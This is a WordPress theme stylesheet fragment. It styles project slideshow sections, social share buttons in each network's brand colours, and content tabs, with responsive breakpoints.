.site-content.project .line.current.going-down .content .e_1 {
  -webkit-transition-delay: 0.6s;
  -moz-transition-delay: 0.6s;
  -o-transition-delay: 0.6s;
  -ms-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
.site-content.project .line.current.going-down .content .e_2 {
  -webkit-transition-delay: 0.7s;
  -moz-transition-delay: 0.7s;
  -o-transition-delay: 0.7s;
  -ms-transition-delay: 0.7s;
  transition-delay: 0.7s;
}
.site-content.project .line.current.going-down .content .e_3 {
  -webkit-transition-delay: 0.8s;
  -moz-transition-delay: 0.8s;
  -o-transition-delay: 0.8s;
  -ms-transition-delay: 0.8s;
  transition-delay: 0.8s;
}
.site-content.project .line.current.going-down .content .e_4 {
  -webkit-transition-delay: 0.9s;
  -moz-transition-delay: 0.9s;
  -o-transition-delay: 0.9s;
  -ms-transition-delay: 0.9s;
  transition-delay: 0.9s;
}
.site-content.project .line {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: 4;
}
.site-content.project .columns-project .line .line-left {
  position: absolute;
  top: 120px;
  right: 60%;
  bottom: 120px;
  left: 120px;
}
.site-content.project .line .right {
  position: absolute;
  top: 45px;
  right: 45px;
  bottom: 45px;
  left: 50%;
}
.site-content.project .line .container {
  display: table;
  width: 100%;
  height: 100%;
  padding-right: 0;
  padding-left: 0;
}
.site-content.project .line .content {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}
.site-content.project .line .rdy_button {
  margin-right: 0;
  margin-bottom: 0;
}
.site-content.project .valign-top .line .content {
  vertical-align: top;
}
.site-content.project .valign-bottom .line .content {
  vertical-align: bottom;
}
.site-content.project .line.valign-middle .content {
  vertical-align: middle;
}
.site-content.project .line.valign-top .content {
  vertical-align: top;
}
.site-content.project .line.valign-bottom .content {
  vertical-align: bottom;
}
.site-content.project .align-right .line .content {
  text-align: right;
}
.site-content.project .align-center .line .content {
  text-align: center;
}
.site-content.project .columns-project.project-fullwidth.align-center .line .line-left {
  right: 35%;
  left: 35%;
}
.site-content.project .columns-project.project-fullwidth.align-right .line .line-left {
  right: 120px;
  left: 60%;
}
.site-content.project .columns-project.project-fullwidth .line.align-center .line-left {
  right: 15%;
  left: 15%;
}
.site-content.project .columns-project.project-fullwidth .line.align-center .line-left .content {
  text-align: center !important;
}
.site-content.project .columns-project.project-fullwidth .line.align-center .line-left .content .caption,
.site-content.project .columns-project.project-fullwidth .line.align-center .line-left .content .description {
  text-align: center;
  margin-left: 15%;
  margin-right: 15%;
}
.site-content.project .columns-project.project-fullwidth .line.align-left .line-left {
  right: 60%;
  left: 120px;
}
.site-content.project .columns-project.project-fullwidth .line.align-left .line-left .content {
  text-align: left !important;
}
.site-content.project .columns-project.project-fullwidth .line.align-right .line-left {
  right: 120px;
  left: 60%;
}
.site-content.project .columns-project.project-fullwidth .line.align-right .line-left .content {
  text-align: right !important;
}
.site-content.project .illustrations-container {
  position: absolute;
  display: block;
  top: 0;
  right: 0;
  bottom: 0;
  left: 50%;
  overflow: hidden;
  z-index: 2;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.site-content.project .project-fullwidth .illustrations-container {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.site-content.project .illustrations-container .illustrations {
  position: relative;
  width: 100%;
  height: 100%;
  cursor: pointer;
}
.site-content.project .illustrations-container .illustrations.animated {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  -moz-transition: -moz-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  -o-transition: -o-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  -ms-transition: -ms-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  transition: transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
}
.site-content.project .illustrations-container .illustration {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.site-content.project .illustrations-container .illustration-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center;
}
.site-content.project .illustrations-container.hovered .illustration:hover .illustration-inner,
.site-content.project .illustrations-container.hovered .illustration.hover .illustration-inner,
.site-content.project .illustrations-container.hovered .illustration.slidein .illustration-inner {
  -webkit-transform: scale(1.1) translateZ(0);
  -moz-transform: scale(1.1) translateZ(0);
  -o-transform: scale(1.1) translateZ(0);
  -ms-transform: scale(1.1) translateZ(0);
  transform: scale(1.1) translateZ(0);
  -webkit-transition: -webkit-transform 10s ease-out;
  -moz-transition: -moz-transform 10s ease-out;
  -o-transition: -o-transform 10s ease-out;
  -ms-transition: -ms-transform 10s ease-out;
  transition: transform 10s ease-out;
}
.site-content.project .illustrations-container.hovered .illustration.hover_out .illustration-inner {
  -webkit-transform: scale(1) translateZ(0);
  -moz-transform: scale(1) translateZ(0);
  -o-transform: scale(1) translateZ(0);
  -ms-transform: scale(1) translateZ(0);
  transform: scale(1) translateZ(0);
  -webkit-transition: -webkit-transform 10s ease-out;
  -moz-transition: -moz-transform 10s ease-out;
  -o-transition: -o-transform 10s ease-out;
  -ms-transition: -ms-transform 10s ease-out;
  transition: transform 10s ease-out;
}
.site-content.project .illustrations-container.hidden {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: translateY(-100px) translateZ(0);
  -moz-transform: translateY(-100px) translateZ(0);
  -o-transform: translateY(-100px) translateZ(0);
  -ms-transform: translateY(-100px) translateZ(0);
  transform: translateY(-100px) translateZ(0);
  z-index: -1;
}
.site-content.project .content h2 {
  margin: 0;
  line-height: 100%;
}
.site-content.project .content .caption {
  display: inline-block;
  margin: 30px 0 0 0;
  line-height: 100%;
}
.site-content.project .content .description {
  margin-top: 30px;
  display: inline-block;
}
.site-content.project .content .description p:last-child {
  margin-bottom: 0;
}
.site-content.project .content .project_button {
  display: inline-block;
  line-height: 100%;
  margin-top: 30px;
}
.site-content.project .content .e_1 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .content .e_2 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .content .e_3 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .content .e_4 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .section-down-arrow {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .project-fullwidth .content .caption,
.site-content.project .project-fullwidth .content .description {
  max-width: 500px;
}
.site-content.project .project-fullwidth.align-center .content .caption,
.site-content.project .project-fullwidth.align-center .content .description {
  max-width: auto !important;
}
.site-content.project .project-fullwidth.align-right .content .caption,
.site-content.project .project-fullwidth.align-right .content .description {
  margin-right: 0;
  margin-left: auto;
}
.site-content.project .projects-list {
  position: absolute;
  bottom: 34px;
  left: 49px;
  z-index: 5;
}
.site-content.project .projects-list.display_none {
  display: none;
}
.site-content.project .projects-list.cnt-right {
  left: auto;
  right: 54px;
}
.site-content.project .projects-list a {
  position: relative;
  display: block;
  width: 26px;
  height: 26px;
}
.site-content.project .projects-list a:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  left: 6px;
  width: 12px;
  height: 12px;
  background-color: transparent;
  border: 1px solid transparent;
  -webkit-transition: border-color 0.35s, background-color 0.35s;
  -moz-transition: border-color 0.35s, background-color 0.35s;
  -o-transition: border-color 0.35s, background-color 0.35s;
  -ms-transition: border-color 0.35s, background-color 0.35s;
  transition: border-color 0.35s, background-color 0.35s;
}
.site-content.project .projects-list a:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  top: 8px;
  left: 8px;
  width: 8px;
  height: 8px;
  background-color: #000;
  border: 2px solid transparent;
  -webkit-transition: border-color 0.35s, background-color 0.35s;
  -moz-transition: border-color 0.35s, background-color 0.35s;
  -o-transition: border-color 0.35s, background-color 0.35s;
  -ms-transition: border-color 0.35s, background-color 0.35s;
  transition: border-color 0.35s, background-color 0.35s;
}
.site-content.project .projects-list a:after {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.site-content.project .projects-list a:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.site-content.project .projects-list a.active:after {
  border: 2px solid #adaeae !important;
  -webkit-transition: border 0.35s;
  -moz-transition: border 0.35s;
  -o-transition: border 0.35s;
  -ms-transition: border 0.35s;
  transition: border 0.35s;
}
.site-content.project .projects-list a.active:before {
  background-color: transparent !important;
}
.site-content.project .projects-list a.contact.active:before,
.site-content.project .projects-list a.contact.active:after {
  background: #000 !important;
  -webkit-transition: background 0.35s;
  -moz-transition: background 0.35s;
  -o-transition: background 0.35s;
  -ms-transition: background 0.35s;
  transition: background 0.35s;
}
.site-content.project .projects-list a span {
  width: 160px;
  color: #000;
  position: absolute;
  left: 25px;
  top: 1px;
  display: none;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  height: 26px;
}
.site-content.project .projects-list a.hover span {
  display: block;
}
.site-content.project .projects-list[data-pgcolor="light"] a span {
  color: #fff !important;
}
.site-content.project .projects-list.cnt-right a span {
  right: 25px;
  left: auto;
  text-align: right;
}
.site-content.project .projects-list[data-pgcolor="light"] a:before {
  background-color: #fff;
}
.site-content.project .projects-list[data-pgcolor="light"] a.active:after {
  border: 2px solid #626363 !important;
}
.site-content.project .projects-list[data-pgcolor="light"] a.contact.active:after {
  background: #fff !important;
}
@media (max-width: 768px) {
  .rdy_project .projects-list,
  .rdy_project .section-down-arrow,
  .site-content.project .content .e_2,
  .site-content.project .content .e_3,
  .site-content.project .content .e_4 {
    display: none;
  }
  .site-content.project .line .content {
    text-align: center !important;
  }
  .site-content.project .illustrations-container {
    left: 0 !important;
  }
  .site-content.project .line .content {
    vertical-align: bottom !important;
  }
  .rdy_project .entry-title {
    display: table;
    width: 100%;
    text-align: left;
    line-height: 1em !important;
  }
  .rdy_project .entry-title a {
    display: table-cell;
    margin: 0 auto;
    width: 1px;
  }
  .rdy_project .entry-title {
    font-size: 34px !important;
    line-height: 110% !important;
    color: #000 !important;
    padding: 4px 0;
  }
}
@media screen and (max-width: 768px) {
  .site-content.project .line .line-left {
    left: 60px !important;
    right: 60px !important;
  }
  .rdy_project .entry-title.without-margin {
    margin-bottom: 0 !important;
  }
  .site-content.project .line .line-left {
    bottom: 60px !important;
  }
}
@media screen and (max-width: 569px) {
  .site-content.project .line .line-left {
    left: 35px !important;
    right: 35px !important;
  }
  .site-content.project .line .line-left {
    bottom: 35px !important;
  }
}
@media screen and (min-width: 768px) {
  .site-content.project .line.align-left .line-left {
    left: 60px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 60px !important;
  }
  .site-content.project .line .line-left {
    bottom: 60px !important;
  }
  .site-content.project .projects-list {
    left: 20px;
    bottom: 20px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 20px;
  }
}
@media screen and (min-width: 992px) {
  .site-content.project .line.align-left .line-left {
    left: 80px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 80px !important;
  }
  .site-content.project .line .line-left {
    bottom: 80px !important;
  }
  .site-content.project .projects-list {
    left: 30px;
    bottom: 30px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .site-content.project .line.align-left .line-left {
    left: 80px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 80px !important;
  }
  .site-content.project .line .line-left {
    bottom: 80px !important;
  }
  .site-content.project .projects-list {
    left: 40px;
    bottom: 40px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 40px;
  }
}
@media screen and (min-width: 1440px) {
  .site-content.project .line.align-left .line-left {
    left: 100px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 100px !important;
  }
  .site-content.project .line .line-left {
    bottom: 100px !important;
  }
  .site-content.project .projects-list {
    left: 50px;
    bottom: 50px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 50px;
  }
}
@media screen and (min-width: 1680px) {
  .site-content.project .line.align-left .line-left {
    left: 120px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 120px !important;
  }
  .site-content.project .line .line-left {
    bottom: 120px !important;
  }
  .site-content.project .projects-list {
    left: 50px;
    bottom: 50px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 50px;
  }
}
@media screen and (min-width: 768px) {
  .site-content.project .columns-project .line.align-center.valign-bottom .line-left {
    bottom: 60px !important;
  }
}
.site-content.project .illustration-video .mejs-container .mejs-layers {
  display: none !important;
}
/*--------------------------------------------------------------
* 7.0 Elements
==============================================================*/
.vc_sep_pos_inline {
  display: inline-block;
}
@media handheld, only screen and (max-width: 960px) {
  .rdy_separator.responsive_width_sm {
    width: 100% !important;
  }
}
@media handheld, only screen and (max-width: 767px) {
  .rdy_separator.responsive_width_xs {
    width: 100% !important;
  }
}
.rdy_share.social-align-left {
  text-align: left;
}
.rdy_share.social-align-left .rdy_share-item:first-child,
.rdy_share.social-align-left .rdy_share-text:first-child {
  margin-left: 0;
}
.rdy_share.social-align-center {
  text-align: center;
}
.rdy_share.social-align-right {
  text-align: right;
}
.rdy_share.social-align-right .rdy_share-item:last-child {
  margin-right: 0;
}
.rdy_share .rdy_share-text.list:first-child {
  margin-top: 0;
}
.rdy_share .rdy_share-text.list:last-child {
  margin-bottom: 0;
}
.rdy_share .rdy_share-text span {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rdy_share.use_ul_hover .rdy_share-text span {
  display: inline-block;
  border-bottom: 2px solid transparent;
}
.rdy_share.use_ul_hover .rdy_share-text:hover span {
  border-bottom-width: 2px;
  border-bottom-style: solid;
  border-bottom-color: #ec7a5c;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h,
.rdy_share.use-brand-color.use_ul_hover .mail-hover:hover span {
  border-bottom-color: #3b5998;
}
.rdy_share.use-brand-color.use_ul_hover .facebook-hover:hover span {
  border-bottom-color: #3b5998;
}
.rdy_share.use-brand-color.use_ul_hover .twitter-hover:hover span {
  border-bottom-color: #00aced;
}
.rdy_share.use-brand-color.use_ul_hover .rss-hover:hover span {
  border-bottom-color: #ff7900;
}
.rdy_share.use-brand-color.use_ul_hover .dribbble-hover:hover span {
  border-bottom-color: #ea4c89;
}
.rdy_share.use-brand-color.use_ul_hover .instagram-hover:hover span {
  border-bottom-color: #517fa4;
}
.rdy_share.use-brand-color.use_ul_hover .soundcloud-hover:hover span {
  border-bottom-color: #ff3a00;
}
.rdy_share.use-brand-color.use_ul_hover .digg-hover:hover span {
  border-bottom-color: #333;
}
.rdy_share.use-brand-color.use_ul_hover .pinterest-hover:hover span {
  border-bottom-color: #cb2027;
}
.rdy_share.use-brand-color.use_ul_hover .flickr-hover:hover span {
  border-bottom-color: #ff0084;
}
.rdy_share.use-brand-color.use_ul_hover .googleplus-hover:hover span {
  border-bottom-color: #dd4b39;
}
.rdy_share.use-brand-color.use_ul_hover .linkedin-hover:hover span {
  border-bottom-color: #007bb6;
}
.rdy_share.use-brand-color.use_ul_hover .blogger-hover:hover span {
  border-bottom-color: #fb8f3d;
}
.rdy_share.use-brand-color.use_ul_hover .youtube-hover:hover span {
  border-bottom-color: #b00;
}
.rdy_share.use-brand-color.use_ul_hover .lastfm-hover:hover span {
  border-bottom-color: #df1303;
}
.rdy_share.use-brand-color.use_ul_hover .stumbleupon-hover:hover span {
  border-bottom-color: #eb4823;
}
.rdy_share.use-brand-color.use_ul_hover .tumblr-hover:hover span {
  border-bottom-color: #32506d;
}
.rdy_share.use-brand-color.use_ul_hover .vimeo-hover:hover span {
  border-bottom-color: #aad450;
}
.rdy_share.use-brand-color.use_ul_hover .wordpress-hover:hover span {
  border-bottom-color: #21759b;
}
.rdy_share.use-brand-color.use_ul_hover .yelp-hover:hover span {
  border-bottom-color: #c41200;
}
.rdy_share.use-brand-color.use_ul_hover .reddit-hover:hover span {
  border-bottom-color: #cee3f8;
}
.rdy_share.use-brand-color.use_ul_hover .whatsapp-hover:hover span {
  border-bottom-color: #1d9d10;
}
.rdy_share.use-brand-color.use_ul_hover .weibo-hover:hover span {
  border-bottom-color: #e6162d;
}
.rdy_share.use-brand-color.use_ul_hover .wechat-hover:hover span {
  border-bottom-color: #7bb32e;
}
.rdy_share.use-brand-color.use_ul_hover .vk-hover:hover span {
  border-bottom-color: #45668e;
}
.rdy_share.use-brand-color.use_ul_hover .qzone-hover:hover span {
  border-bottom-color: #ffc028;
}
.rdy_share.use-brand-color.use_ul_hover .imdb-hover:hover span {
  border-bottom-color: #f5de50;
}
.rdy_share.use-brand-color.use_ul_hover .renren-hover:hover span {
  border-bottom-color: #217dc6;
}
.rdy_share.use-brand-color.brand-icon .mail-hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon .facebook-hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon .twitter-hover {
  color: #00aced;
}
.rdy_share.use-brand-color.brand-icon .rss-hover {
  color: #ff7900;
}
.rdy_share.use-brand-color.brand-icon .dribbble-hover {
  color: #ea4c89;
}
.rdy_share.use-brand-color.brand-icon .instagram-hover {
  color: #517fa4;
}
.rdy_share.use-brand-color.brand-icon .soundcloud-hover {
  color: #ff3a00;
}
.rdy_share.use-brand-color.brand-icon .digg-hover {
  color: #333;
}
.rdy_share.use-brand-color.brand-icon .pinterest-hover {
  color: #cb2027;
}
.rdy_share.use-brand-color.brand-icon .flickr-hover {
  color: #ff0084;
}
.rdy_share.use-brand-color.brand-icon .googleplus-hover {
  color: #dd4b39;
}
.rdy_share.use-brand-color.brand-icon .linkedin-hover {
  color: #007bb6;
}
.rdy_share.use-brand-color.brand-icon .blogger-hover {
  color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-icon .youtube-hover {
  color: #b00;
}
.rdy_share.use-brand-color.brand-icon .lastfm-hover {
  color: #df1303;
}
.rdy_share.use-brand-color.brand-icon .stumbleupon-hover {
  color: #eb4823;
}
.rdy_share.use-brand-color.brand-icon .tumblr-hover {
  color: #32506d;
}
.rdy_share.use-brand-color.brand-icon .vimeo-hover {
  color: #aad450;
}
.rdy_share.use-brand-color.brand-icon .wordpress-hover {
  color: #21759b;
}
.rdy_share.use-brand-color.brand-icon .yelp-hover {
  color: #c41200;
}
.rdy_share.use-brand-color.brand-icon .reddit-hover {
  color: #cee3f8;
}
.rdy_share.use-brand-color.brand-icon .whatsapp-hover {
  color: #1d9d10;
}
.rdy_share.use-brand-color.brand-icon .weibo-hover {
  color: #e6162d;
}
.rdy_share.use-brand-color.brand-icon .wechat-hover {
  color: #7bb32e;
}
.rdy_share.use-brand-color.brand-icon .vk-hover {
  color: #45668e;
}
.rdy_share.use-brand-color.brand-icon .qzone-hover {
  color: #ffc028;
}
.rdy_share.use-brand-color.brand-icon .imdb-hover {
  color: #f5de50;
}
.rdy_share.use-brand-color.brand-icon .renren-hover {
  color: #217dc6;
}
.rdy_share.use-brand-color.brand-icon-h .mail-hover:hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon-h .facebook-hover:hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon-h .twitter-hover:hover {
  color: #00aced;
}
.rdy_share.use-brand-color.brand-icon-h .rss-hover:hover {
  color: #ff7900;
}
.rdy_share.use-brand-color.brand-icon-h .dribbble-hover:hover {
  color: #ea4c89;
}
.rdy_share.use-brand-color.brand-icon-h .instagram-hover:hover {
  color: #517fa4;
}
.rdy_share.use-brand-color.brand-icon-h .soundcloud-hover:hover {
  color: #ff3a00;
}
.rdy_share.use-brand-color.brand-icon-h .digg-hover:hover {
  color: #333;
}
.rdy_share.use-brand-color.brand-icon-h .pinterest-hover:hover {
  color: #cb2027;
}
.rdy_share.use-brand-color.brand-icon-h .flickr-hover:hover {
  color: #ff0084;
}
.rdy_share.use-brand-color.brand-icon-h .googleplus-hover:hover {
  color: #dd4b39;
}
.rdy_share.use-brand-color.brand-icon-h .linkedin-hover:hover {
  color: #007bb6;
}
.rdy_share.use-brand-color.brand-icon-h .blogger-hover:hover {
  color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-icon-h .youtube-hover:hover {
  color: #b00;
}
.rdy_share.use-brand-color.brand-icon-h .lastfm-hover:hover {
  color: #df1303;
}
.rdy_share.use-brand-color.brand-icon-h .stumbleupon-hover:hover {
  color: #eb4823;
}
.rdy_share.use-brand-color.brand-icon-h .tumblr-hover:hover {
  color: #32506d;
}
.rdy_share.use-brand-color.brand-icon-h .vimeo-hover:hover {
  color: #aad450;
}
.rdy_share.use-brand-color.brand-icon-h .wordpress-hover:hover {
  color: #21759b;
}
.rdy_share.use-brand-color.brand-icon-h .yelp-hover:hover {
  color: #c41200;
}
.rdy_share.use-brand-color.brand-icon-h .reddit-hover:hover {
  color: #cee3f8;
}
.rdy_share.use-brand-color.brand-icon-h .whatsapp-hover:hover {
  color: #1d9d10;
}
.rdy_share.use-brand-color.brand-icon-h .weibo-hover:hover {
  color: #e6162d;
}
.rdy_share.use-brand-color.brand-icon-h .wechat-hover:hover {
  color: #7bb32e;
}
.rdy_share.use-brand-color.brand-icon-h .vk-hover:hover {
  color: #45668e;
}
.rdy_share.use-brand-color.brand-icon-h .qzone-hover:hover {
  color: #ffc028;
}
.rdy_share.use-brand-color.brand-icon-h .imdb-hover:hover {
  color: #f5de50;
}
.rdy_share.use-brand-color.brand-icon-h .renren-hover:hover {
  color: #217dc6;
}
.rdy_share.use-brand-color.brand-bg .mail-hover {
  background-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg .facebook-hover {
  background-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg .twitter-hover {
  background-color: #00aced;
}
.rdy_share.use-brand-color.brand-bg .rss-hover {
  background-color: #ff7900;
}
.rdy_share.use-brand-color.brand-bg .dribbble-hover {
  background-color: #ea4c89;
}
.rdy_share.use-brand-color.brand-bg .instagram-hover {
  background-color: #517fa4;
}
.rdy_share.use-brand-color.brand-bg .soundcloud-hover {
  background-color: #ff3a00;
}
.rdy_share.use-brand-color.brand-bg .digg-hover {
  background-color: #333;
}
.rdy_share.use-brand-color.brand-bg .pinterest-hover {
  background-color: #cb2027;
}
.rdy_share.use-brand-color.brand-bg .flickr-hover {
  background-color: #ff0084;
}
.rdy_share.use-brand-color.brand-bg .googleplus-hover {
  background-color: #dd4b39;
}
.rdy_share.use-brand-color.brand-bg .linkedin-hover {
  background-color: #007bb6;
}
.rdy_share.use-brand-color.brand-bg .blogger-hover {
  background-color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-bg .youtube-hover {
  background-color: #b00;
}
.rdy_share.use-brand-color.brand-bg .lastfm-hover {
  background-color: #df1303;
}
.rdy_share.use-brand-color.brand-bg .stumbleupon-hover {
  background-color: #eb4823;
}
.rdy_share.use-brand-color.brand-bg .tumblr-hover {
  background-color: #32506d;
}
.rdy_share.use-brand-color.brand-bg .vimeo-hover {
  background-color: #aad450;
}
.rdy_share.use-brand-color.brand-bg .wordpress-hover {
  background-color: #21759b;
}
.rdy_share.use-brand-color.brand-bg .yelp-hover {
  background-color: #c41200;
}
.rdy_share.use-brand-color.brand-bg .reddit-hover {
  background-color: #cee3f8;
}
.rdy_share.use-brand-color.brand-bg .whatsapp-hover {
  background-color: #1d9d10;
}
.rdy_share.use-brand-color.brand-bg .weibo-hover {
  background-color: #e6162d;
}
.rdy_share.use-brand-color.brand-bg .wechat-hover {
  background-color: #7bb32e;
}
.rdy_share.use-brand-color.brand-bg .vk-hover {
  background-color: #45668e;
}
.rdy_share.use-brand-color.brand-bg .qzone-hover {
  background-color: #ffc028;
}
.rdy_share.use-brand-color.brand-bg .imdb-hover {
  background-color: #f5de50;
}
.rdy_share.use-brand-color.brand-bg .renren-hover {
  background-color: #217dc6;
}
.rdy_share.use-brand-color.brand-bg-h .mail-hover:hover {
  background-color: #3b5998;
  border-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg-h .facebook-hover:hover {
  background-color: #3b5998;
  border-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg-h .twitter-hover:hover {
  background-color: #00aced;
  border-color: #00aced;
}
.rdy_share.use-brand-color.brand-bg-h .rss-hover:hover {
  background-color: #ff7900;
  border-color: #ff7900;
}
.rdy_share.use-brand-color.brand-bg-h .dribbble-hover:hover {
  background-color: #ea4c89;
  border-color: #ea4c89;
}
.rdy_share.use-brand-color.brand-bg-h .instagram-hover:hover {
  background-color: #517fa4;
  border-color: #517fa4;
}
.rdy_share.use-brand-color.brand-bg-h .soundcloud-hover:hover {
  background-color: #ff3a00;
  border-color: #ff3a00;
}
.rdy_share.use-brand-color.brand-bg-h .digg-hover:hover {
  background-color: #333;
  border-color: #333;
}
.rdy_share.use-brand-color.brand-bg-h .pinterest-hover:hover {
  background-color: #cb2027;
  border-color: #cb2027;
}
.rdy_share.use-brand-color.brand-bg-h .flickr-hover:hover {
  background-color: #ff0084;
  border-color: #ff0084;
}
.rdy_share.use-brand-color.brand-bg-h .googleplus-hover:hover {
  background-color: #dd4b39;
  border-color: #dd4b39;
}
.rdy_share.use-brand-color.brand-bg-h .linkedin-hover:hover {
  background-color: #007bb6;
  border-color: #007bb6;
}
.rdy_share.use-brand-color.brand-bg-h .blogger-hover:hover {
  background-color: #fb8f3d;
  border-color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-bg-h .youtube-hover:hover {
  background-color: #b00;
  border-color: #b00;
}
.rdy_share.use-brand-color.brand-bg-h .lastfm-hover:hover {
  background-color: #df1303;
  border-color: #df1303;
}
.rdy_share.use-brand-color.brand-bg-h .stumbleupon-hover:hover {
  background-color: #eb4823;
  border-color: #eb4823;
}
.rdy_share.use-brand-color.brand-bg-h .tumblr-hover:hover {
  background-color: #32506d;
  border-color: #32506d;
}
.rdy_share.use-brand-color.brand-bg-h .vimeo-hover:hover {
  background-color: #aad450;
  border-color: #aad450;
}
.rdy_share.use-brand-color.brand-bg-h .wordpress-hover:hover {
  background-color: #21759b;
  border-color: #21759b;
}
.rdy_share.use-brand-color.brand-bg-h .yelp-hover:hover {
  background-color: #c41200;
  border-color: #c41200;
}
.rdy_share.use-brand-color.brand-bg-h .reddit-hover:hover {
  background-color: #cee3f8;
  border-color: #cee3f8;
}
.rdy_share.use-brand-color.brand-bg-h .whatsapp-hover:hover {
  background-color: #1d9d10;
  border-color: #1d9d10;
}
.rdy_share.use-brand-color.brand-bg-h .weibo-hover:hover {
  background-color: #e6162d;
  border-color: #e6162d;
}
.rdy_share.use-brand-color.brand-bg-h .wechat-hover:hover {
  background-color: #7bb32e;
  border-color: #7bb32e;
}
.rdy_share.use-brand-color.brand-bg-h .vk-hover:hover {
  background-color: #45668e;
  border-color: #45668e;
}
.rdy_share.use-brand-color.brand-bg-h .qzone-hover:hover {
  background-color: #ffc028;
  border-color: #ffc028;
}
.rdy_share.use-brand-color.brand-bg-h .imdb-hover:hover {
  background-color: #f5de50;
  border-color: #f5de50;
}
.rdy_share.use-brand-color.brand-bg-h .renren-hover:hover {
  background-color: #217dc6;
  border-color: #217dc6;
}
.rdy_share-item {
  display: inline-block;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.rdy_share-expand {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.rdy_share .rdy_share-text {
  margin-right: 8px;
}
@media screen and (max-width: 782px) {
  .rdy_share-text {
    display: block;
    float: left;
    clear: both;
    margin: 0 !important;
  }
}
.wpb_tabs.wpb_content_element #products-grid {
  margin-top: 0;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav {
  list-style: none;
  padding: 0;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  background: none;
}
.wpb_tabs.wpb_content_element.left .wpb_tabs_nav {
  text-align: left;
}
.wpb_tabs.wpb_content_element.center .wpb_tabs_nav {
  text-align: center;
}
.wpb_tabs.wpb_content_element.right .wpb_tabs_nav {
  text-align: right;
}
.wpb_tabs.wpb_content_element.hide-lines .wpb_tabs_nav:after {
  background-color: transparent !important;
}
